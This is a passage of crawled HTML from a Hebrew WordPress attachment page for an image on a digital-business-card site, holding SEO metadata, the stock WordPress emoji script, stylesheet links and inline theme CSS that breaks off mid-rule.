

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartjingles.website/cover-arcitecture-jpg/
body_size: 9826
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="he-IL" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="he-IL" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" dir="rtl" lang="he-IL" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="he-IL" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>cover-arcitecture.jpg | smartjingles.website</title>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="smartjingleswebsite"/>
	<link rel="canonical" href="https://www.smartjingles.website/cover-arcitecture-jpg/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="he_IL" />
		<meta property="og:site_name" content="smartjingles.website | כרטיסי ביקור דיגיטליים לעסקים" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="cover-arcitecture.jpg | smartjingles.website" />
		<meta property="og:url" content="https://www.smartjingles.website/cover-arcitecture-jpg/" />
		<meta property="article:published_time" content="2020-07-02T13:50:34+00:00" />
		<meta property="article:modified_time" content="2020-07-02T13:50:34+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="cover-arcitecture.jpg | smartjingles.website" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.smartjingles.website\/cover-arcitecture-jpg\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartjingles.website\/#listItem","position":1,"name":"Home","item":"https:\/\/www.smartjingles.website\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.smartjingles.website\/cover-arcitecture-jpg\/#listItem","name":"cover-arcitecture.jpg"}},{"@type":"ListItem","@id":"https:\/\/www.smartjingles.website\/cover-arcitecture-jpg\/#listItem","position":2,"name":"cover-arcitecture.jpg","previousItem":{"@type":"ListItem","@id":"https:\/\/www.smartjingles.website\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.smartjingles.website\/cover-arcitecture-jpg\/#itempage","url":"https:\/\/www.smartjingles.website\/cover-arcitecture-jpg\/","name":"cover-arcitecture.jpg | smartjingles.website","inLanguage":"he-IL","isPartOf":{"@id":"https:\/\/www.smartjingles.website\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartjingles.website\/cover-arcitecture-jpg\/#breadcrumblist"},"author":{"@id":"https:\/\/www.smartjingles.website\/author\/smartjingleswebsite\/#author"},"creator":{"@id":"https:\/\/www.smartjingles.website\/author\/smartjingleswebsite\/#author"},"datePublished":"2020-07-02T16:50:34+03:00","dateModified":"2020-07-02T16:50:34+03:00"},{"@type":"Organization","@id":"https:\/\/www.smartjingles.website\/#organization","name":"smartjingles.website","description":"\u05db\u05e8\u05d8\u05d9\u05e1\u05d9 \u05d1\u05d9\u05e7\u05d5\u05e8 \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05d9\u05dd \u05dc\u05e2\u05e1\u05e7\u05d9\u05dd","url":"https:\/\/www.smartjingles.website\/"},{"@type":"Person","@id":"https:\/\/www.smartjingles.website\/author\/smartjingleswebsite\/#author","url":"https:\/\/www.smartjingles.website\/author\/smartjingleswebsite\/","name":"smartjingleswebsite","image":{"@type":"ImageObject","@id":"https:\/\/www.smartjingles.website\/cover-arcitecture-jpg\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4aca923ec79691a976aacbe630bffe5f?s=96&d=mm&r=g","width":96,"height":96,"caption":"smartjingleswebsite"}},{"@type":"WebSite","@id":"https:\/\/www.smartjingles.website\/#website","url":"https:\/\/www.smartjingles.website\/","name":"smartjingles.website","description":"\u05db\u05e8\u05d8\u05d9\u05e1\u05d9 \u05d1\u05d9\u05e7\u05d5\u05e8 \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05d9\u05dd \u05dc\u05e2\u05e1\u05e7\u05d9\u05dd","inLanguage":"he-IL","publisher":{"@id":"https:\/\/www.smartjingles.website\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="smartjingles.website &laquo; פיד‏" href="https://www.smartjingles.website/feed/" />
<link rel="alternate" type="application/rss+xml" title="smartjingles.website &laquo; פיד תגובות‏" href="https://www.smartjingles.website/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartjingles.website\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.smartjingles.website/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='pojo-css-framework-css' href='https://www.smartjingles.website/wp-content/themes/frame/assets/bootstrap/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartjingles.website/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.smartjingles.website/wp-content/plugins/pojo-lightbox/assets/photoswipe/photoswipe.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css' href='https://www.smartjingles.website/wp-content/plugins/pojo-lightbox/assets/photoswipe/default-skin/default-skin.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-base-style-css' href='https://www.smartjingles.website/wp-content/themes/frame/core/assets/css/style.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-style-css' href='https://www.smartjingles.website/wp-content/themes/frame/assets/css/style.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-base-style-rtl-css' href='https://www.smartjingles.website/wp-content/themes/frame/core/assets/css/rtl.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-style-rtl-css' href='https://www.smartjingles.website/wp-content/themes/frame/assets/css/rtl.min.css?ver=1.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.smartjingles.website/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.smartjingles.website/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smartjingles.website/wp-json/wp/v2/media/6370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartjingles.website/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.smartjingles.website/?p=6370' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smartjingles.website/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartjingles.website%2Fcover-arcitecture-jpg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smartjingles.website/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartjingles.website%2Fcover-arcitecture-jpg%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Rancho:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=hebrew"><style type="text/css">body{background-color: rgba(255, 255, 255, 1);background-position: top center;background-repeat: repeat;background-size: auto;background-attachment: scroll;color: #0a0a0a; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: 300; font-size: 14px;line-height: 24px;}#header, .sticky-header{background-color: rgba(255, 255, 255, 1);background-position: top center;background-repeat: repeat-x;background-size: auto;background-attachment: scroll;}div.logo-text a{color: #990000; font-family: 'Rancho', Arial, sans-serif; font-weight: normal; font-size: 30px;line-height: 1em;}.logo-img a > img{width: 100%;}.logo{margin-top: 50px;margin-bottom: 30px;}#header .nav-main .sf-menu{margin-top: 35px;margin-bottom: 35px;}.sf-menu a, .mobile-menu a{color: #0a0a0a; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 14px;text-transform: uppercase;line-height: 50px;}.sf-menu a:hover,.sf-menu li.active a, .sf-menu li.current-menu-item > a,.sf-menu .sfHover > a,.sf-menu .sfHover > li.current-menu-item > a,.sf-menu li.current-menu-ancestor > a,.mobile-menu a:hover,.mobile-menu li.current-menu-item > a{color: #000000;}.nav-main .sf-menu .sub-menu{background-color: #ffffff;}.nav-main .sf-menu .sub-menu li a{color: #0a0a0a; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 12px;text-transform: uppercase;line-height: 3.2em;}.nav-main .sf-menu .sub-menu li:hover > a,.nav-main .sf-menu .sub-menu li.current-menu-item > a{color: #8c8c8c;}#title-bar.title-bar-style-custom_bg{background-color: rgba(255, 255, 255, 1);background-position: center center;background-repeat: repeat;background-size: cover;background-attachment: scroll;}#title-bar{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 28px;text-transform: uppercase;line-height: 1em;}#title-bar div.breadcrumbs, #title-bar div.breadcrumbs a{color: #0c0c0c; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: 300; font-size: 10px;line-height: 40px;}a,#sidebar .menu li a:hover, #sidebar .sub-menu li a:hover, #sidebar .sub-page-menu li a:hover,#sidebar .menu li.current_page_item > a, #sidebar .sub-menu li.current_page_item > a, #sidebar .sub-page-menu li.current_page_item > a, #sidebar .menu li.current-menu-item > a, #sidebar .sub-menu li.current-menu-item > a, #sidebar .sub-page-menu li.current-menu-item > a{color: #000000;}a:hover{color: #494949;}::selection{color: #ffffff;background: #f4c536;}::-moz-selection{color: #ffffff;background: #f4c536;}h1{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 25px;text-transform: uppercase;line-height: 30px;}h2{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 32px;line-height: 1.5em;}h3{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 30px;text-transform: uppercase;line-height: 2em;}h4{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 21px;text-transform: uppercase;line-height: 25px;}h5{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 20px;text-transform: uppercase;line-height: 1.8em;}h6{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 18px;line-height: 1em;}h3.media-heading{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 28px;text-transform: uppercase;line-height: 35px;}h4.grid-heading{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 25px;text-transform: uppercase;line-height: 1.2em;}.gallery-item h4.grid-heading{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 18px;text-transform: uppercase;line-height: 1em;}.media .entry-meta > span{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 12px;text-transform: capitalize;line-height: 1.2em;}.grid-item .entry-meta > span{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 11px;text-transform: capitalize;line-height: 2.6em;}.entry-post .entry-meta > span{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 12px;text-transform: capitalize;line-height: 20px;}.list-item .entry-excerpt{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: 300; font-size: 14px;line-height: 21px;}.grid-item .entry-excerpt{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 14px;line-height: 20px;}#primary #breadcrumbs,#primary #breadcrumbs a{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 11px;text-transform: uppercase;line-height: 4em;}nav.post-navigation a{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: 300; font-size: 13px;text-transform: uppercase;line-height: 4em;}.category-filters li a{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 13px;text-transform: uppercase;line-height: 1em;}#sidebar{background-color: rgba(241, 241, 241, 1);background-position: top center;background-repeat: repeat;background-size: auto;background-attachment: scroll;color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: 300; font-size: 14px;line-height: 1.6em;}#sidebar a{color: #000000;}#sidebar a:hover{color: #4f4f4f;}#sidebar .widget-title{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 14px;text-transform: uppercase;line-height: 2em;}#footer{background-color: #ffffff;color: #0a0a0a; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 14px;line-height: 1.5em;}#footer a{color: #0a0a0a;}#footer 